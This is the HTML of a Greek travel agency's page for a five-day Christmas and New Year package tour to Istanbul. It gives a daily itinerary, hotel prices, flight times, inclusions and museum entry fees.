<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_007-1600x800.jpg" rel="group-544-gallery" class="swipebox" title="Κωνσταντινούπολη Χριστούγεννα"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_007-400x480.jpg)"></div>
</a></div><div class="tile">
<a href="https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_011-1600x800.jpg" rel="group-544-gallery" class="swipebox" title="Πρωτοχρονιά στην Πόλη"><div class="image" style="background-image: url(https://www.filippistours.gr/wp-content/uploads/2018/01/filippis-tours-konstantinoypoli_011-400x480.jpg)"></div>
</a></div></div></div><div class="product_info"><div id="product_info__left" class="product_info__left"><div class="product_info_menu"><div class="tag">
<span class="tag--top">
Από <span>665€</span>
</span>
<span class="tag--bottom">
<span>&nbsp;</span>5 Ημέρες                        </span></div><div id="tripreservationbtn" class="contact_form">
<i class="fa-regular fa-calendar"></i></div><div class="departure"><div class="title"></div>
23/12/2025<br />
24/12/2025<br />
26/12/2025<br />
30/12/2025<br />
31/12/2025<br />
02/01/2026<br />
03/01/2026</div></div></div><div class="product_info__right"><div class="product_tabs"><ul class="product_tabs__menu"><li><a href="#product_tabs__content--program">Πρόγραμμα</a></li><li><a href="#product_tabs__content--prices">Τιμοκατάλογος</a></li><li><a href="#product_tabs__content--0">Πτήσεις</a></li><li><a href="#product_tabs__content--1">Περιλαμβάνονται</a></li><li><a href="#product_tabs__content--2">Δεν Περιλαμβάνονται</a></li><li><a href="#product_tabs__content--3">Σημειώσεις</a></li></ul><div class="product_tabs__content" id="product_tabs__content--program"><p style="text-align: justify;"><span style="color: #e94e35;">1η ημέρα: Αθήνα - Κωνσταντινούπολη – Μπαλουκλί – Παναγία Βλαχερνών - Πατριαρχείο - Περιπατητική ξενάγηση</span><br />Αναχωρούμε <strong>αεροπορικώς για την Κωνσταντινούπολη</strong>, βασιλίδα των πόλεων μοναδική στον κόσμο που μοιράζεται σε δύο ηπείρους και είναι σύνδεσμος μεταξύ Ανατολής και Δύσης, μεταξύ του παρελθόντος και του παρόντος. Άφιξη στο αεροδρόμιο και η πρώτη μέρα θα ξεκινήσει με επίσκεψη στην <strong>Παναγιά την Μπαλουκλιώτισσα</strong>. Καθ’ οδόν θα διασχίσουμε ένα μεγάλο τμήμα της Ευρωπαϊκής Κωνσταντινούπολης και αφού περάσουμε την μεγάλη γέφυρα του Κερατίου Κόλπου φτάνουμε στην παλιά πόλη. Ακολουθώντας τα Χερσαία Τείχη φτάνουμε στην περιοχή Μπαλουκλή. Εδώ θα προσκυνήσουμε το σημαντικότερο Αγίασμα της Ορθοδοξίας που συνδέεται με αμέτρητα θαύματα.</p><p style="text-align: justify;">Θα δούμε την πηγή, τα μνήματα των Πατριαρχών και θα επισκεφτούμε την μεγαλοπρεπή εκκλησία. Μετά το προσκύνημα θα κατευθυνθούμε στην περιοχή των Βλαχερνών. Καθ’ οδόν θα θαυμάσουμε τα εν μέρη αναστηλωμένα τείχη της Πόλης, ένα από τα σημαντικότερα αμυντικά έργα της παγκόσμιας ιστορίας που χρονολογούνται από τον 5° μ.Χ. αιώνα και κτίστηκαν από τον αυτοκράτορα Θεοδόσιο Β'. Μία από τις περίφημες πύλες είναι και η Κερκόπορτα που σύμφωνα με την παράδοση από εκεί μπήκαν οι πρώτοι Γενίτσαροι στην Πόλη.</p><p style="text-align: justify;">Η δεύτερη μας στάση είναι στο <strong>Αγίασμα της Παναγίας των Βλαχερνών</strong>, όπου εψάλη για πρώτη φορά ο Ακάθιστος Ύμνος μετά τo θαύμα που έγινε το 626 μ.Χ. Η τρίτη μας στάση θα είναι στην καρδιά του Φαναρίου όπου <strong>θα επισκεφθούμε το Οικουμενικό Πατριαρχείο</strong>, παγκόσμια έδρα της Ορθοδοξίας. Στην διαδρομή θα δούμε τα παλιά ελληνικά αρχοντικά, την εκκλησία του Αγίου Δημητρίου Ξυλόπορτας όπου λειτούργησε για μερικά χρόνια ως Πατριαρχικός Ναός, και την Βουλγάρικη εκκλησία του Αγίου Στεφάνου, που είναι η μοναδική σιδερένια εκκλησία στον κόσμο. Θα θαυμάσουμε ένα από τα σημαντικότερα ελληνικά εκπαιδευτικά ιδρύματα της Πόλης, η Μεγάλη του Γένους Σχολή που το κτίσμα έχει την μορφή του αετού με τα φτερά ανοιχτά και συμβολίζει την αναγέννηση του Ελληνικού Γένους. Φτάνοντας στο Πατριαρχείο θα δούμε το ναό του Αγ. Γεωργίου και την Κλειστή Πύλη, το χώρο μαρτυρίου του Πατριάρχη Γρηγορίου Ε'.</p><p style="text-align: justify;">Μετά το τέλος της ξεναγήσεως θα γίνει η μεταφορά και εγκατάσταση στο ξενοδοχείο. Το απόγευμα θα κάνουμε ένα περίπατο για να γνωρίσουμε την περιοχή του Πέρα με το ένδοξο κοσμοπολίτικο παρελθόν του. Θα δούμε τον Ναό της Αγίας Τριάδος την μεγαλύτερη ελληνική εκκλησία της Πόλης και στην συνέχεια θα περπατήσουμε την Μεγάλη Λεωφόρο του Πέραν με τα εκπληκτικά νεοκλασικά κτήρια όπως το Σισμανόγλειο Μέγαρο, το Λύκειο Galatasaray, την Καθολική εκκλησία του Αγίου Αντωνίου και την στοά των λουλουδιών. Θα καταλήξουμε στο ξακουστό ξενοδοχείο «Pera Palace» που εξυπηρετούσε τους πελάτες του περίφημου «Orient Express». Επιστροφή στο ξενοδοχείο μας. Διανυκτέρευση.</p><p style="text-align: justify;"><span style="color: #e94e35;">2η ημέρα: Κωνσταντινούπολη – Ξενάγηση πόλης - Επίσκεψη στην αγορά Arasta Bazaar – Κλειστή Αγορά (Kapali Carsi)</span><br />Μπουφέ πρωινό και <strong>θα ξεκινήσουμε με την γνωριμία της βασιλεύουσας</strong>. Οδεύοντας προς την καρδιά της ιστορικής πόλης καθ’ οδόν θα διασχίσουμε τον Κεράτιο Κόλπο από την γέφυρα Ουνκαπανί (Unkapanı) και θα κατευθυνθούμε στον πρώτο από τους επτά λόφους την καρδιά της Αρχαιοελληνικής, Ρωμαϊκής, Βυζαντινής και Οθωμανικής πόλης. Θα περπατήσουμε την γραφική αγορά Arasta και θα επισκεφθούμε την πλατεία των αλόγων (At meydan) εκεί που βρισκόταν κάποτε ο περίφημος Ιππόδρομος που εγκαινίασε ο Μέγας Κωνσταντίνος και έγινε η Στάση του Νίκα επί του Ιουστινιανού.</p><p style="text-align: justify;">Το κτίσμα καταστράφηκε και λεηλατήθηκε από τους σταυροφόρους το 1204. Σώζονται όμως τρία μνημεία που διακοσμούσαν κάποτε το μνημείο, ο Οβελίσκος Θεοδοσίου, ο Τρίποδας των Πλαταιών και η Στήλη του Κωνσταντίνου Πορφυρογέννητου. Ακριβώς δίπλα βρίσκεται το Παλάτι του μεγάλου βεζίρη İbrahim Paşa (Pargalı) Πάργαλι, σήμερα μουσείο Ισλαμικής Τέχνης, αξιόλογο να το επισκεφτεί κανείς στον ελεύθερο του χρόνο.</p><p style="text-align: justify;">Απέναντι του βρίσκεται <strong>το περίφημο Μπλε Τζαμί</strong> ή αλλιώς τέμενος Σουλτάν Αχμέτ που έδωσε το όνομά του σε όλη την συνοικία. Είναι το μοναδικό Οθωμανικό τέμενος με έξι μιναρέδες και έχει εξαιρετική διακόσμηση. Στην συνέχεια περνώντας δίπλα από το μεγαλύτερο χαμάμ της Πόλης τα λουτρά της Χουρέμ, φτάνουμε στον υπέρλαμπρο Ναό της Αγίας Σοφίας, της οποίας ο τρούλος έχει 55 μέτρα ύψος και 31 μέτρα διάμετρο. Χτίστηκε από τον Ιουστινιανό και είναι ένα από τα πλέον σημαντικά αρχιτεκτονικά μνημεία όλων των εποχών. Θα συνεχίσουμε την ξενάγησή μας με επίσκεψη στο «Βυζαντινό Υδραγωγείο το οποίο κτίστηκε για πρώτη φορά επί Κωνσταντίνου, αλλά πήρε την τελική του μορφή τον 6° αιώνα επί Ιουστινιανού και επικράτησε να λέγεται «Υδραγωγείο του Ιουστινιανού». Είναι η μεγαλύτερη δεξαμενή από τις 60 που χτίστηκαν επί βυζαντινής αυτοκρατορίας.</p><p style="text-align: justify;">Μετά από μία σύντομη στάση, <strong>θα επισκεφτούμε το Τοπ καπί</strong>, παλάτι των Σουλτάνων από τον 16° έως και τον 19° αιώνα με ωραιότατους εσωτερικούς κήπους και αυλές, σήμερα μουσείο των ανεκτίμητων θησαυρών τους με θέα προς τη θάλασσα του Μαρμαρά όπως και τον Ναό της Αγία Ειρήνης δίπλα στην Αγία Σοφία ο οποίος ήταν Βυζαντινή εκκλησία, σήμερα λειτουργεί ως μουσείο και είναι πλέον γνωστή με την ονομασία AyaIrini. Χτίστηκε από τον Μέγα Κωνσταντίνο. Μέχρι το 360 μ.Χ και πριν την κατασκευή της Αγίας Σοφίας ήταν η μητρόπολη της Κωνσταντινούπολης, καταστράφηκε για πρώτη φορά από τον όχλο στην «Στάση του Νίκα» επί Ιουστινιανού για να ανοικοδομηθεί στην ίδια θέση από τον ίδιο αυτοκράτορα. Η σημερινή μας ημέρα θα κλείσει με επίσκεψη στο γραφικό και πολύβουο Καπαλί Τσαρσί (Κapali Carsi) - <strong>την Σκεπαστή Αγορά </strong>- με τους 100 δρόμους και τα 4.000 καταστήματα. Στην διαδρομή μας προς την αγορά θα δούμε αρκετά παλιά αρχοντικά και μνημεία διαφόρων εποχών. Επιστροφή στο ξενοδοχείο μας. Διανυκτέρευση.</p><p style="text-align: justify;"><span style="color: #e94e35;">3η ημέρα: Κωνσταντινούπολη - Επίσκεψη στα ανάκτορα Ντολμά Μπαχτσέ - Χαλκηδόνα – Πριγκηπόννησα</span><br />Μπουφέ πρωινό και η σημερινή μας ημέρα θα ξεκινήσει με <strong>επίσκεψη στα ανάκτορα του Ντολμά Μπαχτσέ</strong>, ένα από τα ωραιότερα παλάτια του κόσμου, τις «Βερσαλλίες της Ανατολής» επάνω στον Βόσπορο. Μόνο για την κατασκευή του κτίσματος με τα 285 δωμάτια και τα 46 σαλόνια δαπανήθηκαν πάνω από 35 τόνους χρυσού. Στην είσοδο του παλατιού αυτού που έζησαν οι έξι τελευταίοι σουλτάνοι βρίσκεται ο εντυπωσιακός πύργος του ρολογιού και το τζαμί του παλατιού σε ρυθμό μπαρόκ με τους λεπτότερους μιναρέδες του κόσμου. Έπειτα αναχωρούμε για την <strong>Ασιατική πλευρά</strong> της Κωνσταντινούπολης. Αφού περάσουμε την μεγάλη κρεμαστή γέφυρα του Βοσπόρου που είναι η πρώτη που ένωσε τις δύο ηπείρους απ’ όπου θα θαυμάσουμε την Ασιατική και την Ευρωπαϊκή παραλία του Βοσπόρου, τον Πύργο του Λεάνδρου και το ιστορικό κέντρο. Θα κάνουμε μία στάση στην Χαλκηδόνα όπου στο κέντρο της γραφικής συνοικίας βρίσκεται ο Ναός της Αγίας Ευφημίας όπου είχε γίνει η 4<sup>η</sup> Οικουμενική Σύνοδος.</p><p style="text-align: justify;">Θα συνεχίσουμε για την ολοήμερη <strong>εκδρομή στα Πριγκιπόνησσα</strong>. Αναχωρούμε με το πούλμαν για την αποβάθρα του «Bostanci» από όπου θα πάρουμε το πλοιάριο για την ολοήμερη εκδρομή μας. Επιβίβαση στο πλοιάριο για την ολοήμερη εκδρομή προς τη Χάλκη και τη Θεολογική Σχολή, την Πρίγκηπο, τα δημοφιλή Πριγκιποννήσια. Ελεύθερος χρόνος για φαγητό. Επιστροφή με το πλοιάριο από την Πρίγκηπο για το Bostanci. Επιστροφή στο ξενοδοχείο μας. Σας προτείνουμε για το βράδυ προαιρετικά (έξοδα ατομικά) διασκέδαση σε κέντρο με οριεντάλ και παραδοσιακούς χορούς και να δοκιμάσετε την τοπική πικάντικη κουζίνα με φαγητό και ποτό. Διανυκτέρευση.</p><p style="text-align: justify;">Στη συνέχεια θα επισκεφθούμε την Πρίγκηπο, όπου μπορείτε προαιρετικά να κάνετε με τις παραδοσιακές άμαξες το γύρο του νησιού. Γεύμα. Επιστροφή στην πόλη.Επίσκεψη σε βιοτεχνία δερματινων ειδών. Επιστροφή στο ξενοδοχείο μας. Για το βράδυ σας προτείνουμε διασκέδαση σε παραδοσιακό νυχτερινό κέντρο με ζωντανή ορχήστρα και παραδοσιακούς χορούς της κοιλιάς (oriental). Διανυκτέρευση.</p><p style="text-align: justify;"><span style="color: #e94e35;">4η ημέρα: Κωνσταντινούπολη – Αιγυπτιακή αγορά – Κρουαζιέρα στο Βόσπορο</span><br />Μπουφέ πρωινό και θα ξεκινήσουμε με <strong>επίσκεψη στην αγορά Μπαχαρικών (Αιγυπτιακή αγορά) Misir Carsιsi</strong>. Ακριβώς δίπλα βρίσκεται το τέμενος Γιενί Τζαμί (Yeni Camii) που χτίστηκε το 1.662 μαζί με την Αιγυπτιακή Αγορά. Έπειτα θα απολαύσουμε μια κρουαζιέρα στις όχθες του Βοσπόρου όπου θα δούμε τα εκπληκτικά ξύλινα αρχοντικά που οι ντόπιοι τα αποκαλούν «yalı», τα παλάτια των σουλτάνων όπως το Ντολμάμπαχτσέ, το Τσιραγάν και το Μπεϊλερμπεγί και στο στενότερο σημείο τα κάστρα της Ρούμελης και της Ανατολής. Αφού πλησιάσουμε την δεύτερη γέφυρα θα επιστρέψουμε πίσω στο λιμάνι. Μεταφορά στο αεροδρόμιο για την πτήση της επιστροφής μας στην Αθήνα. Τέλος του προγράμματος «<strong>Ταξίδι Κωνσταντινούπολη Χριστούγεννα - Κωνσταντινούπολη Πρωτοχρονιά»</strong>.<br /><br /><span style="color: #e94e35;">5η ημέρα: Κωνσταντινούπολη – Ελεύθερη ημέρα στη διάθεση σας - Μεταφορά στο αεροδρόμιο για την πτήση της επιστροφής</span><br />Ελεύθερη ημέρα στη διάθεση των πελατών για βόλτες και περιπλανήσεις στην μαγική Κωνσταντινούπολη. Το απόγευμα μεταφορά στο αεροδρόμιο για την πτήση της επιστροφής μας στην Αθήνα.</p></div><div class="product_tabs__content pns-content" id="product_tabs__content--prices"><p style="text-align: center;"><strong>« <a href="https://www.filippistours.gr/taxidia/xristougenniatika-paketa/" target="_blank" rel="noopener noreferrer">Χριστουγεννιάτικα Πακέτα Διακοπών</a> : <a href="https://el.wikipedia.org/wiki/%CE%9A%CF%89%CE%BD%CF%83%CF%84%CE%B1%CE%BD%CF%84%CE%B9%CE%BD%CE%BF%CF%8D%CF%80%CE%BF%CE%BB%CE%B7" target="_blank" rel="noopener">Κωνσταντινούπολη</a> Χριστούγεννα &#8211; Κωνσταντινούπολη Πρωτοχρονιά »</strong></p><p style="text-align: center;"><span style="color: #e94e35;"><strong>Εορταστική Περίοδος 2025 &#8211; 2026</strong></span></p><p>&nbsp;</p><table id="customers"><tbody><tr><th style="text-align: center;">Ημέρες</th><th style="text-align: center;">Ξενοδοχεία</th><th style="text-align: center;">Αναχωρήσεις</th><th style="text-align: center;">Δίκλινο</th><th style="text-align: center;">Μονόκλινο</th><th style="text-align: center;">Παιδί</th></tr><tr><td style="text-align: center;" rowspan="5">5Μ /4Ν</td><td style="text-align: center;">AKKA LUSH 4* SUP SPECIAL BOUTIQUE</td><td style="text-align: center;" rowspan="5">26/12/2025</td><td style="text-align: center;">735 €</td><td style="text-align: center;">895 €</td><td style="text-align: center;">605 €</td></tr><tr><td style="text-align: center;">AKKA SUITES 4*</td><td style="text-align: center;">665 €</td><td style="text-align: center;">795 €</td><td style="text-align: center;">585 €</td></tr><tr><td style="text-align: center;">DIVAN ISTANBUL HOTEL 5 *</td><td style="text-align: center;">950 €</td><td style="text-align: center;">1330 €</td><td style="text-align: center;">810 €</td></tr><tr><td style="text-align: center;">AKKA LUSH 4* SUP SPECIAL BOUTIQUE</td><td style="text-align: center;">735 €</td><td style="text-align: center;">895 €</td><td style="text-align: center;">605 €</td></tr><tr><td style="text-align: center;">AKKA SUITES 4*</td><td style="text-align: center;">665 €</td><td style="text-align: center;">795 €</td><td style="text-align: center;">585 €</td></tr><tr><td style="text-align: center;" rowspan="3">5Μ / 4Ν</td><td style="text-align: center;">DIVAN ISTANBUL HOTEL 5 *</td><td style="text-align: center;" rowspan="3">30/12/2025<br />
31/12/2025</td><td style="text-align: center;">995 €</td><td style="text-align: center;">1375 €</td><td style="text-align: center;">855 €</td></tr><tr><td style="text-align: center;">AKKA LUSH 4* SUP SPECIAL BOUTIQUE</td><td style="text-align: center;">850 €</td><td style="text-align: center;">1090 €</td><td style="text-align: center;">740 €</td></tr><tr><td style="text-align: center;">AKKA SUITES 4*</td><td style="text-align: center;">730 €</td><td style="text-align: center;">900 €</td><td style="text-align: center;">650 €</td></tr><tr><td style="text-align: center;" rowspan="3">5Μ / 4Ν</td><td style="text-align: center;">DIVAN ISTANBUL HOTEL 5 *</td><td style="text-align: center;" rowspan="3">02/01/2026<br />
03/01/2026</td><td style="text-align: center;">890 €</td><td style="text-align: center;">1210 €</td><td style="text-align: center;">750 €</td></tr><tr><td style="text-align: center;">AKKA LUSH 4* SUP SPECIAL BOUTIQUE</td><td style="text-align: center;">735 €</td><td style="text-align: center;">895 €</td><td style="text-align: center;">605 €</td></tr><tr><td style="text-align: center;">AKKA SUITES 4*</td><td style="text-align: center;">665 €</td><td style="text-align: center;">795 €</td><td style="text-align: center;">585 €</td></tr></tbody></table><p>&nbsp;</p><table id="cruises"><tbody><tr><th style="vertical-align: middle;"><strong>Παρατηρήσεις</strong></th><td style="vertical-align: middle;"><ul><li>Οι αναγραφόμενες τιμές είναι σε ΕΥΡΩ € και ισχύουν ανά άτομο.</li><li>Φόροι αεροδρομίου &amp; επίναυλος καυσίμων 155 € &#8211; άτομο.</li><li>Η ροή των ημερήσιων προγραμμάτων ενδέχεται να τροποποιηθεί χωρίς να παραλείπεται κάτι.</li></ul></td></tr></tbody></table><p>&nbsp;</p><p><strong>Περισσότερες προτάσεις για ταξίδια στην Ευρώπη</strong> : <a href="https://www.filippistours.gr/taxidi/konstantinoupoli-odiki-ekdromi/" target="_blank" rel="noopener">Κωνσταντινούπολη – Οδική εκδρομή</a>,  <a href="https://www.filippistours.gr/taxidi/bansko-2/" target="_blank" rel="noopener">Μπάνσκο – Βουλγαρία</a>,  <a href="https://www.filippistours.gr/taxidi/boukouresti-roumania/" target="_blank" rel="noopener">Ταξίδι στο Βουκουρέστι</a>.</p></div><div class="product_tabs__content" id="product_tabs__content--0"><p><strong>Turkish Airlines<br /></strong></p><p><strong>23/12</strong><br />ΤΚ 1848 Αθήνα – Κων/πόλη   13:10 - 15:40<br />ΤΚ 1845 Κων/πόλη – Αθήνα   20:15 - 20:45</p><p><strong>22/12</strong><br />ΤΚ 1848 Αθήνα – Κων/πόλη  13:10 - 15:40<br />ΤΚ 1845 Κων/πόλη – Αθήνα  20:15 - 20:45<br /><strong><br />26/12</strong> <br />ΤΚ 1844  Αθήνα – Κων/πόλη  09:50 - 12:20<br />ΤΚ 1841  Κων/πόλη – Αθήνα  01:20 - 01:45<br /><br /><strong>29/12</strong> <br />ΤΚ 1844 Αθήνα – Κων/πόλη  09:50 - 12:20<br />ΤΚ 1841 Κων/πόλη – Αθήνα  01:20 - 01:45<br /><br /><strong>02/01</strong> <br />ΤΚ 1844 Αθήνα – Κων/πόλη  09:50 - 12:20<br />ΤΚ 1841 Κων/πόλη – Αθήνα  01.20 - 01.45</p></div><div class="product_tabs__content" id="product_tabs__content--1"><ul><li>Αεροπορικά εισιτήρια Αθήνα-Κωνσταντινούπολη-Αθήνα με απευθείας πτήσεις <strong><u>της </u></strong><strong><u>Turkish</u></strong> <strong><u>Airlines </u></strong>Κόστος αποσκευής 23 κιλά &amp; χειραποσκευή 8 κιλών ανά άτομο.</li><li>Διαμονή ( 4 διανυκτερεύσεις ) στα επιλεγμένα μας ξενοδοχεία ή παρόμοια.<br />Στο υπερπολυτελές ξενοδοχείο <strong><u>The</u></strong> <strong><u>Ritz</u></strong> <strong><u>Carlton</u></strong> <strong><u>5* </u></strong><strong><u>DLX</u></strong> κεντρικό <strong><u>( Σε δωμάτια με μερική θέα τον Βόσπορο )</u></strong> Web site : <a href="https://www.ritzcarlton.com/en/hotels/europe/istanbul">https://www.ritzcarlton.com/en/hotels/europe/istanbul</a> <br />Στο πολυτελές ξενοδοχείο <strong><u>The</u></strong><strong><u>  </u></strong><strong><u>Cvk</u></strong> <strong><u>Park</u></strong> <strong><u>Bosporus</u></strong><strong><u>  5* </u></strong>κεντρικό <strong><u>( Σε δωμάτια </u></strong><strong><u>superior</u></strong> <strong><u>)</u></strong> Web site : <a href="https://www.cvkhotelsandresorts.com/park-bosphorus-hotel-istanbul">https://www.cvkhotelsandresorts.com/park-bosphorus-hotel-istanbul</a>   <br />Στο κεντρικό <strong>CVK</strong> <strong>Taksim</strong><strong> 4* </strong><strong>superior</strong><strong>  </strong><a href="https://www.cvkhotelsandresorts.com/cvk-taksim-hotel-istanbul">https://www.cvkhotelsandresorts.com/cvk-taksim-hotel-istanbul</a> <br />Στο κεντρικό<strong> AKKA LUSH 4* special boutique <u>(</u></strong><strong><u>Σε</u></strong> <strong><u>δωμάτια</u></strong><strong><u> superior) </u></strong><a href="https://www.akkahotels.com/en/lush">https://www.akkahotels.com/en/lush</a>  <br />Στο κεντρικό <strong>NOVA</strong> <strong>PLAZA</strong> <strong>ORION</strong> <strong>4*</strong><strong>  </strong><a href="https://novaplazahotels.com/novaplazaorion/">https://novaplazahotels.com/novaplazaorion/</a></li><li>Μπουφέ Πρόγευμα καθημερινά.<strong><u><br /></u></strong></li><li>Μεταφορές, ξεναγήσεις, εκδρομές με ελληνόφωνο ξεναγό σύμφωνα με το πρόγραμμα.</li><li>Κόστος εισιτηρίου για το πλοιάριο της εκδρομής στα Πριγκιποννήσια.</li><li>Κόστος εισιτηρίου για το πλοιάριο της κρουαζιέρας στον Βόσπορο.</li><li><strong><u>ΔΩΡΕΑΝ</u></strong> χρήση εσωτερικής πισίνας και fitness center του ξενοδοχείου <strong><u>The</u></strong> <strong><u>Ritz</u></strong> <strong><u>Carlton</u></strong><strong><u> 5*</u></strong><strong><u>dlx.</u></strong></li><li><strong><u>ΔΩΡΕΑΝ</u></strong> χρήση χαμάμ, σάουνα &amp; fitness center του ξενοδοχείου <strong><u>CVK</u></strong> <strong><u>Park</u></strong> <strong><u>Bosporus</u></strong><strong><u> 5 *.</u></strong></li><li><strong><u>ΔΩΡΕΑΝ</u></strong> χρήση χαμάμ, σάουνα &amp; fitness center του ξενοδοχείου <strong><u>CVK</u></strong> <strong><u>Taksim</u></strong>.</li><li><strong><u>ΔΩΡΕΑΝ</u></strong> παροχή Wi-fi σε όλα τα προαναφερόμενα ξενοδοχεία.</li><li>Ασφάλιση Επαγγελματικής Αστικής Ευθύνης &amp; Ταξιδιωτική Ασφάλιση για τους εκδρομείς έως 75 ετών.</li></ul></div><div class="product_tabs__content" id="product_tabs__content--2"><ul><li>Φόροι αεροδρομίων 155 € ανά άτομο.</li><li>Είσοδοι στους επισκεπτόμενους χώρους (όπου απαιτείται).</li><li>Αχθοφορικά και φιλοδωρήματα.</li><li>Ό,τι δεν αναφέρεται ρητά στο πρόγραμμα ή στα περιλαμβανόμενα ή αναφέρεται σαν προαιρετικό/προτεινόμενο.</li></ul></div><div class="product_tabs__content" id="product_tabs__content--3"><ul><li>Όλες οι παραπάνω τιμές εκδρομικών πακέτων περιλαμβάνουν πρόγευμα καθημερινά.</li><li>Στο ξενοδοχείο CVK PARK BOSHPORUS όλα τα δωμάτια θα είναι σε superior τύπο.</li><li>Σε περίπτωση αιτήματος για δωμάτια με θέα Βόσπορο θα υπάρχει επιπλέον επιβάρυνση.</li><li>Στο ξενοδοχείο AKKA LUSH όλα τα δωμάτια θα είναι σε superior τύπο.<br /><br /><strong><span style="text-decoration: underline;">Κόστος εισόδων σε μουσεία &amp; αρχαιολογικούς χώρους:</span></strong></li></ul><p>Οι Τιμές είναι ανά άτομο (οι τιμές ενδέχεται να αλλάξουν)</p><p>Τοπ Καπί και Αγία Ειρήνη  : 1700 Τουρκικές λίρες<br />Ντολμά Μπαχτσέ              : 1050 Τουρκικές λίρες<br />Βυζαντινό Υδραγωγείο      : 800 Τουρκικές λίρες<br />Μονή Χώρας                    : 20 €<br />Αγία Σοφία                      : 25 €</p></div></div><div class="product_accordion"><div class="product_accordion__title">Πρόγραμμα</div><div class="product_accordion__content"><p style="text-align: justify;"><span style="color: #e94e35;">1η ημέρα: Αθήνα - Κωνσταντινούπολη – Μπαλουκλί – Παναγία Βλαχερνών - Πατριαρχείο - Περιπατητική ξενάγηση</span><br />Αναχωρούμε <strong>αεροπορικώς για την Κωνσταντινούπολη</strong>, βασιλίδα των πόλεων μοναδική στον κόσμο που μοιράζεται σε δύο ηπείρους και είναι σύνδεσμος μεταξύ Ανατολής και Δύσης, μεταξύ του παρελθόντος και του παρόντος. Άφιξη στο αεροδρόμιο και η πρώτη μέρα θα ξεκινήσει με επίσκεψη στην <strong>Παναγιά την Μπαλουκλιώτισσα</strong>. Καθ’ οδόν θα διασχίσουμε ένα μεγάλο τμήμα της Ευρωπαϊκής Κωνσταντινούπολης και αφού περάσουμε την μεγάλη γέφυρα του Κερατίου Κόλπου φτάνουμε στην παλιά πόλη. Ακολουθώντας τα Χερσαία Τείχη φτάνουμε στην περιοχή Μπαλουκλή. Εδώ θα προσκυνήσουμε το σημαντικότερο Αγίασμα της Ορθοδοξίας που συνδέεται με αμέτρητα θαύματα.</p><p style="text-align: justify;">Θα δούμε την πηγή, τα μνήματα των Πατριαρχών και θα επισκεφτούμε την μεγαλοπρεπή εκκλησία. Μετά το προσκύνημα θα κατευθυνθούμε στην περιοχή των Βλαχερνών. Καθ’ οδόν θα θαυμάσουμε τα εν μέρη αναστηλωμένα τείχη της Πόλης, ένα από τα σημαντικότερα αμυντικά έργα της παγκόσμιας ιστορίας που χρονολογούνται από τον 5° μ.Χ. αιώνα και κτίστηκαν από τον αυτοκράτορα Θεοδόσιο Β'. Μία από τις περίφημες πύλες είναι και η Κερκόπορτα που σύμφωνα με την παράδοση από εκεί μπήκαν οι πρώτοι Γενίτσαροι στην Πόλη.</p><p style="text-align: justify;">Η δεύτερη μας στάση είναι στο <strong>Αγίασμα της Παναγίας των Βλαχερνών</strong>, όπου εψάλη για πρώτη φορά ο Ακάθιστος Ύμνος μετά τo θαύμα που έγινε το 626 μ.Χ. Η τρίτη μας στάση θα είναι στην καρδιά του Φαναρίου όπου <strong>θα επισκεφθούμε το Οικουμενικό Πατριαρχείο</strong>, παγκόσμια έδρα της Ορθοδοξίας. Στην διαδρομή θα δούμε τα παλιά ελληνικά αρχοντικά, την εκκλησία του Αγίου Δημητρίου Ξυλόπορτας όπου λειτούργησε για μερικά χρόνια ως Πατριαρχικός Ναός, και την Βουλγάρικη εκκλησία του Αγίου Στεφάνου, που είναι η μοναδική σιδερένια εκκλησία στον κόσμο. Θα θαυμάσουμε ένα από τα σημαντικότερα ελληνικά εκπαιδευτικά ιδρύματα της Πόλης, η Μεγάλη του Γένους Σχολή που το κτίσμα έχει την μορφή του αετού με τα φτερά ανοιχτά και συμβολίζει την αναγέννηση του Ελληνικού Γένους. Φτάνοντας στο Πατριαρχείο θα δούμε το ναό του Αγ. Γεωργίου και την Κλειστή Πύλη, το χώρο μαρτυρίου του Πατριάρχη Γρηγορίου Ε'.</p><p style="text-align: justify;">Μετά το τέλος της ξεναγήσεως θα γίνει η μεταφορά και εγκατάσταση στο ξενοδοχείο. Το απόγευμα θα κάνουμε ένα περίπατο για να γνωρίσουμε την περιοχή του Πέρα με το ένδοξο κοσμοπολίτικο παρελθόν του. Θα δούμε τον Ναό της Αγίας Τριάδος την μεγαλύτερη ελληνική εκκλησία της Πόλης και στην συνέχεια θα περπατήσουμε την Μεγάλη Λεωφόρο του Πέραν με τα εκπληκτικά νεοκλασικά κτήρια όπως το Σισμανόγλειο Μέγαρο, το Λύκειο Galatasaray, την Καθολική εκκλησία του Αγίου Αντωνίου και την στοά των λουλουδιών. Θα καταλήξουμε στο ξακουστό ξενοδοχείο «Pera Palace» που εξυπηρετούσε τους πελάτες του περίφημου «Orient Express». Επιστροφή στο ξενοδοχείο μας. Διανυκτέρευση.</p><p style="text-align: justify;"><span style="color: #e94e35;">2η ημέρα: Κωνσταντινούπολη – Ξενάγηση πόλης - Επίσκεψη στην αγορά Arasta Bazaar – Κλειστή Αγορά (Kapali Carsi)</span><br />Μπουφέ πρωινό και <strong>θα ξεκινήσουμε με την γνωριμία της βασιλεύουσας</strong>. Οδεύοντας προς την καρδιά της ιστορικής πόλης καθ’ οδόν θα διασχίσουμε τον Κεράτιο Κόλπο από την γέφυρα Ουνκαπανί (Unkapanı) και θα κατευθυνθούμε στον πρώτο από τους επτά λόφους την καρδιά της Αρχαιοελληνικής, Ρωμαϊκής, Βυζαντινής και Οθωμανικής πόλης. Θα περπατήσουμε την γραφική αγορά Arasta και θα επισκεφθούμε την πλατεία των αλόγων (At meydan) εκεί που βρισκόταν κάποτε ο περίφημος Ιππόδρομος που εγκαινίασε ο Μέγας Κωνσταντίνος και έγινε η Στάση του Νίκα επί του Ιουστινιανού.</p><p style="text-align: justify;">Το κτίσμα καταστράφηκε και λεηλατήθηκε από τους σταυροφόρους το 1204. Σώζονται όμως τρία μνημεία που διακοσμούσαν κάποτε το μνημείο, ο Οβελίσκος Θεοδοσίου, ο Τρίποδας των Πλαταιών και η Στήλη του Κωνσταντίνου Πορφυρογέννητου. Ακριβώς δίπλα βρίσκεται το Παλάτι του μεγάλου βεζίρη İbrahim Paşa (Pargalı) Πάργαλι, σήμερα μουσείο Ισλαμικής Τέχνης, αξιόλογο να το επισκεφτεί κανείς στον ελεύθερο του χρόνο.</p><p style="text-align: justify;">Απέναντι του βρίσκεται <strong>το περίφημο Μπλε Τζαμί</strong> ή 